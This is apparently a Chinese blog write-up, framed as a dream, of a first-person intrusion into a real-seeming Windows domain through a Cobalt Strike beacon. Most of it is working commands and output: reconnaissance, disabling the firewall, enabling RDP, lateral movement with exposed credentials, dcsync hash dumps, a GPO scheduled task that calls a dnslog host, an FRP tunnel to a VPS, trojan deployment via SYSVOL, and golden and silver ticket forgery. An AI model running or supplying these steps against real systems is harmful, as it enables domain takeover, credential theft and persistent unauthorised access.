梦中的主人公小七已经通过一个小手段获得了一个机器的system控制权限,接下来将从0开始从第一人称的角度记录下小七的渗透思路。
## 0x2 初步信息收集
### 0X2.1 单机手工收集
**1.查看当前网络**
`ipconfig /all`
通过这个命令,我可以获取到一些下面比较有用的信息:
> hostname:pohxxadc
>
> dns. : pohxx.com
>
> IPv4 Address. . . . . . . . . . . : 192.168.1.36(Preferred)
> Subnet Mask . . . . . . . . . . . : 255.255.255.0
> Default Gateway . . . . . . . . . : 192.168.1.1
> DNS Servers . . . . . . . . . . . : 192.168.1.35
> 4.2.2.2
> 8.8.8.8
**2.查询操作系统和版本信息**
英文版
systeminfo | findstr /b /c:"OS Name" /c:"OS Version"
中文版
systeminfo | findstr /b /c:"OS 名称" /c:"OS 版本"
> OS Name: Microsoft Windows Server 2012 R2 Standard
> OS Version: 6.3.9600 N/A Build 9600
通过确定系统版本能够帮助我们确定使用什么工具和这台机器的基本角色
查询架构AMD或者x86..
`echo %processor_architecture%`
> [+] received output:
> x86
**3.查看安装的软件及版本、路径等**
`wmic product get name,version`
> Name Version
>
> Microsoft Office 2003 Web Components 12.0.6213.1000
>
> Microsoft Application Error Reporting 12.0.6015.5000
>
> Python 3.7.4 Standard Library (64-bit) 3.7.4150.0
>
> VNC Server 5.3.3 5.3.3.31513
>
> ... 感觉挺多东西的,后面回顾寻找突破点可以多看看这个。
**4.查询本机服务信息**
`wmic service list brief`
> ExitCode Name ProcessId StartMode State Status
>
> 0 ADWS 1516 Auto Running OK
>
> 0 AeLookupSvc 0 Manual Stopped OK
>
> 0 AlertService 1556 Auto Running OK
>
> 1077 ALG 0 Manual Stopped OK
>
> 0 AppHostSvc 1600 Auto Running OK
>
> 1077 AppIDSvc 0 Manual Stopped OK
>
> .. 可以针对Running和Auto来排查下有没有可疑的服务。
**5.查询进程列表**
tasklist /svc
wmic process list brief
可以通过查询相关网址,判断是否存在杀软
<http://ddoslinux.com/windows/index.php>
<http://payloads.net/kill_software/>
**6.查看启动程序信息**
`wmic startup get command, caption`
> [+] received output:
> No Instance(s) Available.
>
> 这里没发现存在启动程序,没啥问题
**7.查询计划任务**
schtasks /query /fo list /v
可以看到这个机器上面计划任务非常多,我只是粗略看了下,暂时没太多问题,后面没思路会考虑来这里继续仔细分析,看看有没有入侵的痕迹之类的,用来替换提权也不错。
**8.查看主机开机时间**
`net statistics workstation`
> Statistics since 03-12-2020 07:25:32
>
> 估计重启也没多久
**9.查询用户列表**
`net user`
> ior4 itadmin italert
> iuer_server Jana Javith
> kaarthik karthikeyan krbtgt
> lab1 lab2 mahendran
> mahendranm maintenance maintenance2
> manikandan Manikandan.RS marketing
> MarketingGM md mrd1
> ms NS nursing1
> nursing2 nursing3 nursing4
>
> ...这里是不是感觉很奇怪看到了krbtgt,我们难道在域控的机器上?
>
> 还有itadmin,先记录下
`net localgroup administrators`(获取本地管理员,通常包含域用户信息)
> Administrator
> Domain Admins
> Enterprise Admins
> Guest
> itadmin
> italert
> iuer_server
>
> ...
`shell query user || qwinsta` 查看当前在线的用户
**10.列出或断开本地计算机与所连接的客户端之间的会话**
`net session`
> [+] received output:
> There are no entries in the list.
**11.查询端口列表**
`netstat -ano`
>
> beacon> shell netstat -ano | findstr ":53"
> [*] Tasked beacon to run: netstat -ano | findstr ":53"
> [+] host called home, sent: 71 bytes
> [+] received output:
> TCP 0.0.0.0:53533 0.0.0.0:0 LISTENING 4
> TCP 127.0.0.1:53 0.0.0.0:0 LISTENING
> 1720
> TCP 192.168.1.36:53 0.0.0.0:0 LISTENING
> 1720
> TCP [::]:53533 [::]:0 LISTENING 4
> TCP [::1]:53 [::]:0 LISTENING
> 1720
> UDP 0.0.0.0:5355 *:*
> 760
> UDP 127.0.0.1:53 *:*
> 1720
> UDP 192.168.1.36:53 *:*
> 1720
> UDP [::1]:53 *:*
> 1720
>
> 像我一般会关注下53端口,3389之类的,8530是更新服务
**12.查看补丁列表**
`systeminfo` 这个可以复制信息到下面网址看看那些没修,主要用来exp提权
<https://bugs.hacking8.com/tiquan/>
<http://blog.neargle.com/win-powerup-exp-index/>
`wmic qfe get Caption,Description,HotFixID,InstalledOn`
这个可以查看具体的补丁安装信息,有需要就see see
**13.查询本机共享列表**
`net share`
>
>
> 查看本机的共享列表和可访问的域共享列表(域共享很多时候是相同的)
使用wmic命令查找共享列表,具体如下
`wmic share get name,path,status`
**14.查询路由表及所有可用接口的ARP缓存表**
`route print` 打印路由表,可以看到当前可以访问的网络范围
>
> IPv4 Route Table
>
> ===========================================================================
> Active Routes:
> Network Destination Netmask Gateway Interface
> Metric
> 0.0.0.0 0.0.0.0 192.168.1.1 192.168.1.36
> 266
> 127.0.0.0 255.0.0.0 On-link 127.0.0.1
> 306
`arp -a` 查看arp表,可以看到历史的arp记录,获取到mac地址和可arp的访问到的ip。
Internet Address Physical Address Type
192.168.1.1 00-1a-8c-XX-0b-a4 dynamic
192.168.1.2 00-23-24-XX-XX-d3 dynamic
**15.查询防火墙相关配置**
(1) 关闭防火墙
window server 2003及之前版本,命令如下:
`netsh firewall set opmode disable`
window server 2003之后的版本:
`netsh advfirewall set allprofiles state off`
(2)查看防火墙配置
`netsh firewall show config`
> Port configuration for Standard profile:
>
> 3389 TCP Enable Inbound Remote Desktop
> 3306 TCP Enable Inbound Port 3306
> 8888 TCP Enable Inbound COSEC WEB
> 11000 TCP Enable Inbound COSEC DEVICE
> 3306 TCP Enable Inbound mysqlport
>
> 像我一般会关注下IN的端口,这里说明有3306数据库和8888web应用
允许3389端口放行:
`netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in
localport=3389 action=allow`
**16.查看代理配置情况**
查看IE代理配置
`reg query
"HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet
Settings"` (我个人觉得没啥用)
**17.查询并开启远程连接服务**
(1)查看远程连接端口
`reg query HKLM\SYSTEM\CurrentControlSet\Control\Terminal"
"Server\WinStations\RDP-Tcp /v PortNumber`
> HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal
> Server\WinStations\RDP-Tcp
> PortNumber REG_DWORD 0xd3d
>
> 十六机制:0xd3d->十进制:3389
(2)在windows Server 2003 开启3389端口
`wmic /namespace:\\root\CIMV2\TerminalServices PATH
Win32_TerminalServiceSetting WHERE (__CLASS !="") CALL SetAllowTSConnections
1`
(3)在Window Server 2008 和 Windows Server2012 开启3389端口
`REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v
fDenyTSConnections /t REG_DWORD /d 0 /f`
### 0x2.2 单机自动化收集
书本介绍了wmic和Empire,我个人看了下感觉不是很好用。
`Ladon GetInfo Ladon GetInfo2`
可以考虑用下工具,自带了图形化插件,比较方便,支持的功能也很多。[Ladon](https://github.com/k8gege/Ladon)
不过我感觉这种集成化的信息收集其实作用不是很好,1.比较容易触发流量的报警 2.不可控的未知操作也有可能导致留下痕迹 3.收集时间消耗成本比较高
4.不能完全保证信息的准确性。
好处也显而易见就是方便。
综合来说,我个人建议将这个只是作为备选方案。
## 0x3 侦查域环境
### 0x3.1 判断是否存在域环境
**1.使用ipconfig命令**
`ipconfig /all`
> DNS Suffix Search List. . . . . . : poxpl.xxx
>
> Default Gateway . . . . . . . . . : 192.168.1.1
>
> DNS Servers . . . . . . . . . . . : 192.168.1.35
>
> 4.2.2.2
> 8.8.8.8
然后通过执行 `nslookup domain` 进行反向解析,确定DNS服务器的ip地址
> Server: pohxerver.poxpl.com
> Address: 192.168.1.35
>
> Name: poxpl.com
> Addresses: 192.168.1.35
> 192.168.1.36
一般默认没有域的网关ip会和dnsip一致,同时dns的名字为localdomain之类的,不会跟域名一样。
**2.systeminfo**
> Domain: poxpl.xxx
Domain(域)如果为workgroup 则代表不存在域,否则存在`poxpl.xxx`域环境
**3.查询当前登录域及登录用户信息**
`net config workstation`
> Software version Windows Server 2012 R2 Standard
>
> Workstation domain POxPL
> Workstation Domain DNS Name poxpl.xxx
> Logon domain poxpl
其中如果Workstation domain (工作站域)如果为workgroup则代表不存在域环境,否则说明存在POxPL域
其中Logon domain(登录域) 表名当前登录的用户是域用户
**4.判断主域**
net time /domain:指定查询指定域(POx POxPL)
因为域服务器通常会作为时间服务器来使用
> System error 5 has occurred.
>
> Access is denied.
这个点有点奇怪,按道理来说这种情况说明存在域,但当前用户不是域用户。(有可能是这个机子同时作为两个域的域控原因导致出错了,等待师傅解答原因)
但是通过查询指定域,发现会显的是PHXPL这个域的结果,反正挺奇怪的。
还有其他两种情况就是:
(1) 存在域,且当前用户是域用户
> [+] received output:
> Current time at \POxSERVER.poXpl.XXX is 11-12-2020 11:33:31
>
> The command completed successfully.
这里就很明显了直接返回时间服务器的结果。
(2)不存在域
> 找不到域 WORKGROUP 的域控制器。
>
> 请键入 NET HELPMSG 3913 以获得更多的帮助。
### 0x3.2 收集域内基础信息
下面的查询命令在本质上都是通过LDAP协议到域控制器上进行查询的,所以在查询时需要进行权限认证,只有域用户用户才拥有此权限,本地用户则无法进行域信息的查询。在域中,除普通用户外,所有的机器都有一个机器用户,其用户名为机器名加上"$"。system权限对应的就是域里面的机器用户,所以域内机器的system权限拥有查询的权限。
**1.查询所处的域**
`net view /domain`
> [+] received output:
> Domain
>
> * * *
>
> POX
> POXPL
> The command completed successfully.
这里说明当前处于双域环境下
**2.查询域内所有计算机**
`net view /domain:(可选指定域)`
> \MRD01
> \NAS1-VC NAS1-VC
> \NAS2 NAS2
> \NURSINGDLX01-PC
> \NURSTN01
> \NURSUPR
>
> ... Remark 有一定的作用,可以说明这个机器的用途
还有就是使用cs自带的`net view`命令
> POXXLADC 169.254.137.125 500 6.3 BDC
> POXSERVER 192.168.1.X 500 6.3 PDC POxSERVER
里面有个属性是Type, BDC->BackUP DOMAIN CONTROLLER PDC->PRIMARY ~
**3.查询域内所有用户组列表**
`net group /domain`
> Group Accounts for \POxPLADC
>
> * * *
>
> _1 NUR USER_ 1 NUS IC
> _3 NUR IC_ 3 NUR USERS
> *Accounts
> ... 比较多,这里我们需要注意和学习是系统自带的常见用户身份
>
> * Domain Admins:域管理员
> * Domain Computer: 域内机器
> * Domain Controller:域控制器
> * Domain Guest:域用户
> * Enterprise Admins:企业系统管理员用户
>
>
> 在默认情况下Domain Admins和Enterprise Admin对域内所有域空盒子器有完全控制权限*
**4.查询所有域成员的计算机列表**
`net group "domain computers" /domain`
**5.获取域密码信息**
`net account domain`
> [+] received output:
> Force user logoff how long after time expires?: Never
> Minimum password age (days): 1
> Maximum password age (days): 42
> Minimum password length: 7
> Length of password history maintained: 24
> Lockout threshold: Never
> Lockout duration (minutes): 30
> Lockout observation window (minutes): 30
> Computer role: BACKUP
> The command completed successfully.
这里设置了密码不会过期,密码的长度信息,后面如果想爆破可以作为一个参考。
**6.获取域信任信息**
`nltest /domain_trusts`
> List of domain trusts:
> 0: POXPL poXpl.com (NT 5) (Forest Tree Root) (Primary Domain) (Native)
> The command completed successfully
说明没有存在多域信任关系。
### 0x3.3 查看域控制器
1. **从域控制器查询获取域控制器的列表**
`nltest /dclist:domain`
> Get list of DCs in domain 'POXPL' from '\POXSERVER'.
> Cannot DsBind to POXPL (\POXSERVER).Status = 2148074274 0x80090322
> SEC_E_WRONG_PRINCIPAL
>
> [+] received output:
> List of DCs in Domain POHPL
> \POXSERVER (PDC)
> \POXPLADC
> The command completed successfully
这里说明存在两个域控制器。
**2.查看域控制器主机名**
`nslookup -type=SRV_ldap._tcp`
> Default Server: poXsXrver.poXpl.com
> Address: 192.168.1.X
**3.查看当前时间**
`net time /domain` 一般为域控
**4.查看域控制器**
`net group "Domain Controllers" /domain`
>
> itadmin mahendran POXADC$
> POXPLADC$ POXSERVER$
关于带"$"就是域控机器名,可以ping获取到ip地址。
### 0x3.4 获取域内用户和管理员信息
**1.查询所有域用户列表**
`net user /domain`
这里可以稍微关注一下一个特殊用户krbtgt,用于加密tgs。
**2.获取域内用户详细信息**
常见参数包括用户名、描述信息、SID、域名、状态
`wmic useraccount get /all`
**3.查看存在的用户**
`dsquery user`
这个命令我没执行成功。
**4.查询本地管理员用户**
`net localgroup administrators`
> Alias name administrators
> Comment Administrators have complete and unrestricted access to the
> computer/domain
>
> Members
>
> * * *
>
> Administrator
> king
> POXPL\CASUALTY USERS
> POXPL\casualty1
> POXPL\casualty2
> POXPL\casualty3
> POXPL\Domain Admins
> POXPL\mahendran
> POXPL\mahendranm
> The command completed successfully.
Domain Admins组中的用户默认为域内机器的本地管理员用户。在实际应用中,为了方便管理,会有域用户被设置为域机器的本地管理员用户。
**5.查询域管理员组**
`net group "Domain admins" /domain`
> Group name Domain Admins
> Comment Designated administrators of the domain
>
> Members
>
> * * *
>
> Administrator Aravind mahendran
> Thiag_67
> The command completed successfully.
可以看到这里存在4个域管账户
**6.查询管理员用户组**
`net group "Enterprise Admins" /domain`
> Members
>
> * * *
>
> Administrator itadmin italert
> mahendran mahendranm Rkumar
> ssk
可以看到存在权限非常高的企业管理员组中有7个用户属于该组。
### 0x3.5 定位域管理员
定位域内管理员常规渠道: 1.日志 2.会话
日志是指本地机器的管理员日志,可以使用脚本活Wevtuil工具导出并查看
会话是指域内每台机器的登录会话,可以使用netsess.exe或者PowerView工具查询(可以匿名查询,不需要权限)。
这里方法有很多,这里我只介绍我最常用的一种: PowerView
这里需要介绍下它的优缺点。
> `Invoke-StealUserHunter`:
> 只需要进行一次查询,就可以获取域里面的所有用户。使用方法为,从user.HomeDirectories中提取所有用户,并对每台机器能Get-> NetSessions获取。因为不需要使用Invoke-> UserHunter对每台机器进行操作,所以这个方法隐蔽性相对较高(但涉及的机器不一定全面)。PowerView默认使用Invoke-> StealthUserHunter,如果找不到需要的信息,就使用Invoke-UserHunter。
>
> `Invoke-UserHunter`:找到域内特定的用户群,接收用户名、用户列表和域组查询,接收一个主机列表或查询可用域名。它可以使用Get-> NetSessions 和 Get-NetLoggedon(调用NetSessionEnum和NetWkstaUserEnum
> API)扫描每台服务器并对扫描结果进行比较,从而找出目标用户集,在使用时不需要管理员权限*
CS4.0下导入powerview
`powershell-import /Volumes/windowSSD/后渗透/PowerSploit/Recon/PowerView.ps1`
`powershell Invoke-UserHunter`
> output:
>
> UserDomain :
> UserName : Administrator
> ComputerName : POxSxRVER.poxpl.com
> SessionFrom : 192.168.1.112
> SessionFromName : acc04.poxpl.com
> LocalAdmin :
>
> UserDomain :
> UserName : mahendran
> ComputerName : POHSxRVER.poxpl.com
> SessionFrom : 192.168.1.82
> SessionFromName : poxpl074.poxpl.com
> LocalAdmin :
>
> ...
>
> 可以看到82和112有机器用域管账户登陆了域控。
同理可以利用针对特定目标简单获取
`Get-NetSession` 获取会话
`Get-NetLoggedon` 获取已经登陆过的用户
附上一个常用用法:
Get-NetDomain: 获取当前用户所在域的名称
Get-NetUser: 获取所有用户的详细信息
Get-NetDomainController: 获取所有域控制器的信息
Get-NetComputer: 获取域内所有机器的详细信息
Get-NetOU: 获取域中的OU信息
Get-NetGroup: 获取所有域内组和组成员信息
Get-NetFileServer: 根据SPN获取当前域使用的文件服务器信息
Get-NetShare: 获取当前域内所有网络共享信息
Get-NetSession: 获取指定服务器的会话
Get-NetRDPSession: 获取指定服务器的远程连接
Get-NetProcess: 获取远程主机的进程
Get-UserEvent: 获取指定用户的日志
Get-ADObiect: 获取活动目录的对象
Get-NetGPO: 获取域内所有的组策略对象
Get-DomainPolicy: 获取域默认策略或域控制器策略
Invoke-UserHunter: 获取域用户登录的计算机信息及该用户是否有本地管理员权限
Invoke-ProcessHunter: 通过查询域内所有的机器进程找到特定用户
Invoke-UserEvenHunter: 根据用户日志查询某域用户登录过哪些域机器。
[powerview tricks](https://book.hacktricks.xyz/windows/basic-powershell-for-pentesters/powerview)
### 0x3.6 查找域管理进程
假设我们存在一个场景:
>
> 我们已经获得了一个域普通用户的权限,然后我们通过提权或者其他方式获得了本地的管理员权限,然后分析当前服务器的用户登录列表及会话信息,知道了哪些用户登录了这台服务器。但是我们发现可以获取权限的登录用户都不是域管理员账户,同时没有域管理员中的用户登陆过这台机器。我们可以使用获得的其他用户并寻找该账户在内网的哪台机器上具有管理权限,再枚举这台机器上的登录用户,然后继续渗透测试,直至找到一个可以获取域管理员权限的有效路径为止。
**1.本机检查**
这个比较简单,我们直接执行`tasklist /svc`
比对`net group "Domain Admins" /domain` 显然当前进程用户不在里面。
如果能找到那么我们就可以直接拿下域控了,事情往往没有那么简单。
**2\. 查询域控制器中域用户会话**
感觉书里面写的怪怪的,很多东西重复了很多次,也有可能是我不理解,下面说一下我自己的操作吧。
先获取到域控制器列表
`net group "Domain Controllers" /domain`
然后在获取域管理员列表
`net group "Domain Admins" /domain`
然后收集所有域控制会话列表然后与域管理员做一个交叉就可以确定域管理员存在的机器了。(感觉是上一节的内容)
**3.枚举用户是否为本地管理员**
单线程枚举
`Get-DomainComputer | Test-AdminAccess`
多线程枚举
`Find-LocalAdminAccess -Verbose`
通过查看域组策略的方式来确定
`Get-DomainGPOComputerLocalGroupMapping`
`Get-DomainGPOLocalGroup`
通过查询域内所有机器本地的管理员来对比:
`Invoke-EnumerateLocalAdmin`
如果是的话,直接横向过去,然后继续搜索凭据,然后查看有没有管理员,没有就继续获取当前机器的用户账号,继续这种操作。
然后直接横向过去吧。`jump psexec POHPL073 http`,杀软没过,那就执行命令。
cscript //nologo WMIHACKER_0.6.vbs /cmd POHPL073 POHPL\ior1 "ior$123" "whoami" 1
这里不知道为啥登录成功了。却返回这个错误信息:
`C:\Windows\temp\WMIHACKER_0.6.vbs(60, 3) SWbemLocator: Access is denied.`
后面采取了sharpexec来用
`execute-assembly /Volumes/windowSSD/后渗透/SharpExec/release/SharpExec.exe
-m=wmi -i=192.168.1.194 -d=pohpl -u=ior1 -p=ior$123
-e=C:\Windows\System32\cmd.exe -c="/c ping 7XXx.dnslog.cn"`
后面就是重复操作了,就像深度搜索一样寻找域管的凭据的路径。。。最终在一台机器上找到了域管的进程
然后steal_token伪造域管令牌,然后直接dcsync dump下全部hash。
其实我也在其他机器上抓到了域管的hash然后解密出了域管的明文密码,这个是属于比较常见的拿下域控的方式。
### 0x3.7 BloodHound自动化收集域信息
> 这个工具比较强大,也比较快,想找个机会分析它是怎么实现的。
>
> 下面简单看看我概括的介绍。
>
>
> BloodHound是一款免费的工具。一方面,BloodHound通过图与线的形式,将域内的用户、计算机、组、会话、ACL以及域内所有的相关用户、组、计算机、登录信息、访问控制策略、之间的关系,直观地展现在Red
> Team成员面前,为他们更快捷地分析域内情况、更快速地在域内提升权限提供条件。省略蓝队内容~~.BloodHound使用图形理论,在活动目录环境中自动理清大部分人员之间的关系和细节,可以快速、深入地了解活动目录中用户之间的关系,获取哪些用户具有管理员权限、哪些用户对所有的计算机都具有管理员权限、哪些用户是有效的用户组成员等信息。
>
> BloodHound
> 可以在域内导出相关信息,然后导入本地的neo4j数据库,并进行展示和分析。neo4j是一款NoSQL图形数据库,它将结构化数据存储在网络内而不是表中。BloodHoud正是利用Neo4j的这种特性,通过合理的分析,直观地以节点空间的形式表达相关数据的。Neo4j拥有自己的查询语言Cypher
> Query Language,因为其是非关系数据库,所以,要想在其中进行查询,需要使用其特有的语法。
>
> 不过问题不大,默认有12种比较贴心的功能。
**1.使用bloodHound收集信息**
1.使用本机收集
execute-assembly /Volumes/windowSSD/后渗透/BloodHound/Ingestors/SharpHound.exe -all
2.使用指定账号查询
execute-assembly /Volumes/windowSSD/后渗透/BloodHound/Ingestors/SharpHound.exe --domaincontroller 192.168.1.37 --ldapusername 0 --ldappassword 0 --domain poxpl.xxx
**2.Neo4j加载压缩包**
> Enumeration finished in 00:00:56.7099642
> Compressing data to .\2020121xx74110_BloodHound.zip
>
> `download BloodHound.zip` 即可。
里面有个Queries功能有个`Find Shortest Paths to Domain Admins`,其实有一定的参考价值。可以试试。
这里可以看到Domain User组对`COSEC`GPO有GnericWrite权限,然后该GPO能够作用于域管账户。
也就是说我们只要拥有一个域用户的就可以对Administrator这个域用户对象进行自定义组策略,这倒是一个有意思的拿下域管的思路。
`Get-DomainGPO -ComputerIdentity pohpl -Properties Name, DisplayName` 先列出GPO目录
给GPO添加计划任务执行命令。
Add-UserTask -GPOIdentity 'COSEC' -TaskName 'eviltask' -Command 'cmd.exe' -CommandArguments "/c ping %username%.5x1f.dnslog.cn" -Author Administrator
不过这个计划任务必须要要Administrator登录才行,因为作用是用户而不是机器,纯粹拿来试试手,学习bd的最短路径,确实有一定的合理性。
只要登录就轻轻松松拿下域管权限,问题不大。
最后手动清除计划任务即可。
关于GPO的滥用,后面有机会的话,我会在学习约束资源委派的时候跟你们分享。
## 0x4 域环境横向目标
### 0x4.1 搭建加密隧道
这个主要是关于书中的第三章-隐藏通信隧道技术。
>
> 一般的网络通信,主要是两台机器之间通过建立TCP连接,然后进行正常的数据通信。在知道IP地址的情况下,可以之间发送报文,不知道ip地址则需要将域名解析成ip地址。在实际的网络中,通常会通过各种边界设备,软/硬件防火墙甚至入侵检测系统来检查对外连接的情况,如果发现异常,就会对通信进行阻断。
>
> 什么是隧道?
> 这里的隧道就是一种绕过端口屏蔽的通信方式。防火墙两端的数据包通过防火墙所允许的数包类型或端口进行封装,然后穿过防火墙,与对方通信。当被封装的数据包到达目的地时,将数据包还原,并将还原后的数据包发送到对应的服务器上。
>
> 常用隧道列举如下:
>
> * 网络层:IPV6隧道,ICMP隧道,GRE隧道
> * 传输层:TCP隧道, UDP隧道,常规端口转发
> * 应用层: SSH隧道,HTTP隧道,HTTPS隧道,DNS隧道
>
下面会展示部分利用各种隧道的操作,这里就不便进行专题展开。
**1.判断内网连通性**
(1)ICMP 协议
执行命令`ping ip` ,执行成功则支持
(2)tcp协议
这个默认都支持吧,没啥好说的
(3)http协议
window下推荐
`shell certutil -urlcache -split -f http://k2wx21.dnslog.cn`
> ****Online****
> CertUtil: -URLCache command FAILED: 0x80072efd (WIN32: 12029)
> CertUtil: A connection with the server could not be established
window高版本及其linux
1.curl k2w421.dnslog.cn
2.wget k2w421.dnslog.cn
(4)dns协议
一般我也是直接ping如果可以解析域名说明dns是通的。
下面这两个操作建议你用自己的域名试试能不能解析即可。
window
`nslookup www.baidu.com @8.8.8.8`
linux
`dig @114.114.114.114 www.baidu.com`
这里书本介绍了一个有趣的情况,就是在常见的企业办公网段上网的场景,流量不能直接流出,需要使用内网中的代理服务器,这个其实有点类似于NAT的思想.
常用判断方法如下:
> 1.查看网络连接,判断是否存在于其他机器的8080(不绝对)等端口的连接
>
> 2.查看内网中是否有主机名类似于"proxy" 的机器
>
> 3.查看IE浏览器的直接代理
总体来说这种方法利用起来有一定的局限性。
回到我们的主题上,因为我的cs是http反弹回 来的,所以肯定是支持应用层http的协议的。
**2.利用FRP搭建稳定的socks5代理隧道**
VPS端:
1.下载最新版frp的
wget https://github.com/fatedier/frp/releases/download/v0.34.3/frp_0.34.3_linux_amd64.tar.gz
2.解压
tar -xzvf frp_0.34.3_linux_amd64.tar.gz
3.配置frps.ini
[common]
bind_port = 14500
token = fuck0ox
4.启动程序
./frps -c frps.ini
客户端:
1.配置frpc.ini
[common]
server_addr = 101.x.x.x
server_port = 14500
token = fuck0ox
tls_enable = true
[http_proxy]
type = tcp
remote_port = 16005
plugin = socks5
正常启动即可。
### 0x4.2 寻找靶标
上面我们已经通过一些小手段拿下了域控,并且做好了稳定网络,下面就开始我们的小旅程吧。
这个时候就可以放开点手脚啦,端口扫描之类的开起来。
可以先简单收集下80、8080端口,查看下内网存放的服务,有没有跟我们目标有关的。
`portscan 192.168.1.0/24 80,443,8080`
然后把开放的端口,丢进httpx快速扫描下,看看有没有相关的内容。
终端开个代理:
export all_proxy=socks5://198.xx.xx.xx:16005
好像效果不是很行,最后还是上了`proxychains4`
开启httpx的扫描:
`cat target.txt | proxychains4 httpx -threads 10 -content-length -follow-redirects`
发现有很多用了Hikvision的摄像头,然后后面就是根据返回的数据包挑选一些站点来看看。
最终简单看了下一些站点:
还有一个呼叫中心的东西,整体来说这个内网还行吧。
...一般简单试了几个小弱口令,反正内网里面都很薄弱的啦。。。
...
关于怎么找自己的目标,这个就属于后渗透的技巧了,这个就是体力活了,没啥好写的,简单看看自己没啥好弄的,就此打住。
### 0x4.3 cs批量上线
关于这个批量上线,也就小型目标的时候好用点,大型目标不推荐,这样你的cs会直接死掉的。
操作比较简单,不多赘述。
1.通过下发GPO针对指定OU的机器和用户进行打击
2.通过域管账户批量执行命令即可。
3.上传木马到开放的UNC路径,或者放在sysol的域共享文件夹下。
4.cs的pth直接上线,不过当前域环境有部分机子存在卡巴斯基,所以服务直接被拦截了(后面有机会可以写写针对卡巴斯基的一些对抗想法)
...
这里简单演示下第3种思路吧。
上传到SYSVOL目录下:
`\\POXSXXVER\sysvol\poXpl.com\1.bat`
然后批量执行:
(2)wmic可以执行但是没有回显
`wmic /node:192.168.1.x process call create "cmd /c
\\POxxERVER\sysvol\poxpl.com\1.bat"`
`remote-exec wmi 192.168.1.x whoami`
CS上线的话只需要一个过掉卡巴斯基的马就行了,直接执行就ok了。
## 0x5 域环境权限维持
这里主要是根据书本第8章-权限维持分析及防御中的8.3节来扩展展开。
这里我只讲3个我比较感兴趣的,因为这三个我比较喜欢用啦,还有其他很多方式,不过我还没开始研究,后面如果有机会自己也可以写出来与各位交流下,共同寻找些比较有效的方式。
因为在渗透的过程中,我突然发现我用的域管账号pth失败,经过`net user itadmin /domain`发现
管理员登录然后修改了这个密码。这个时候下面两种方式能很好应对这种情况。
### 0x5.1 黄金票据
> 在域环境中,存在一个SID为502的域账号krbtgt。krbtgt是KDC服务使用的账号,属于Domain
> Admins组。在域环境中,每个用户的账号票据都是由krbtgt生成的,如果攻击者拿到了krbtgt的NTLM
> Hash或者AES-256的值,就可以伪造域内任意用户的身份,并以该用户的身份访问其服务。
使用域的Golden Ticket(黄金票据)进行票据传递攻击时,通常需要掌握以下信息:
* 需要伪造的域管理员用户名
* 完整的域名
* 域SID
* krbtgt的NTLM Hash或AES-256的值
**1.导出krbtgt的NTLM Hash**
`mimikatz @lsadump::dcsync /domain:pohpl.com /user:krbtgt`
2.获取域SID
`wmic useraccount get name,sid`
> Guest S-1-5-21-291403081-3947339614-192785736-501
>
> krbtgt S-1-5-21-291403081-3947339614-192785736-502
这里可以确定域的SID:`S-1-5-21-291403081-3947339614-192785736`
krbtgt的sid:`502`
3.查询域管理员账号
`net group "domain admins" /domain`
这里我选择伪造:`Aravind`
4.查询域名
`ipconfig /all`
获取到fqdn
5.查看当前票据并且清空
1.klist
2.klist purge
3.mimikatz @kerberos::purge
6.生成票据
mimikatz @kerberos::golden /admin:Aravind /domain:poxpl.com /sid:S-1-5-21-291403081-3947339614-192785736 /krbtgt:2cc650xxxxxxxxx568fe0f71b01ca /ticket:"Aravind.kiribi"
其实用aes 256也可以:
/krbtgt: -> /aes256:即可
执行完本地会生成一个`Aravind.kiribi`名字的文件
7.传递票据并注入内存
mimikatz @kerberos::ptt Aravind.kiribi
8.检索当前会话中的票据
`mimikatz @kerberos::tgt`
这个时候就代表注入成功啦,后面可以去验证下,是否有访问域控制器的权限了。
### 0x5.2 白银票据
这个我用的其实比较少.还是介绍一下吧。
> Silver Ticket不用于Golden Ticket。Silver
> Ticket的利用过程是伪造TGS,通过已知的授权的服务密码生成一张可以访问该服务的TGT。因为在票据生成的过程中不需要使用KDC,所以可以绕过域控制器,很少留下日志。而Golden
> Ticket在利用过程中需要由kdc颁发TGT,并且在生成伪造的TGT的20分钟内,TGS不会对该TGT的真伪进行检验。
>
> Silver Ticket 依赖于服务账号的密码散列值,这不同于Golden Ticket利用需要使用krbtgt账号的密码散列值,因此更加隐蔽。
>
> Golden
> Ticket使用krbtgt账号的密码散列值,利用伪造的高权限的TGT向KDC要求颁发拥有任意服务器访问权限的票据,从而获取域控制器权限。而Silver
> Ticket会通过相应的服务账号来伪造TGS,例如LDAP、MSSQL、WinRM、DNS、CIFS等,范围有限,只能获取对应服务的权限。
>
> 黄金和白银最明显的区别就是:
>
> Golden Ticket是使用krbtgt账号hash加密的,而Silver Ticket是由特定的服务账号加密的。
攻击者在使用Silver Ticket对内网进行攻击时,需要掌握以下信息:
* 域名
* 域SID
* 目标服务器的FQDN
* 可利用的服务
* 服务账号的NTLM Hash
* 需要伪造的用户名
这里得说说服务账号的概念(我个人理解也不是很到位)
> 在域中,域用户可以提供服务,计算机账号也可以提供服务。因为域中的SPN只注册在用户(Users) 和
> 计算机(Computers)下,其中SPN是将服务实例与服务登录账户关联的。
>
> 查询所有服务账号:
>
> `setspn -T DOMAINNAME -F -Q */*`
下面演示下伪造CIFS的服务票据
> _Common Internet File System (CIFS) is a network filesystem protocol used
> for providing shared access to files and printers between machines on the
> network._
1.获取cifs的服务账户
`dcsync poXXl.com PXSERVER$`
> 18825f30f26d1b776be64aaae7fa8f27
2.清空票据
`klist purge`
3.伪造票据
mimikatz @kerberos::golden /domain:poxl.com /sid:-1-5-21-291403081-3947339614-192785736 /target:POxxRVER.pohpl.com /service:cifs /rc4:18825f30f26d1b77xxx4aaae7fa8f27 /user:Aravind /ptt
4.验证权限
这个我尝试的时候发现并没有成功,可能是有其他kdc的签名验证之类,或者是机器的hash不对吧?(*)
后面我再本地再进行实验一下。
> 如果想修改成其他服务也很简单
>
> `/service:LDAP`
## 0x6 总结
不知不觉间,已经早上12点了,我睁开了惺忪的双眼,梦中的一切仿佛就是真实发生过一样。这个时候QQ弹起了来自默安的小伙伴@低危表演艺术家给我发的信息,"2021年了,你还是那么菜?",我才明白,菜才是最大的真实orz,以后还是要加强内网方面知识的学习。
## 0x7 参考链接
[Test-AdminAccess](https://powersploit.readthedocs.io/en/latest/Recon/Test-AdminAccess/)
[域攻击之精准定位特权用户](https://www.anquanke.com/post/id/94461)
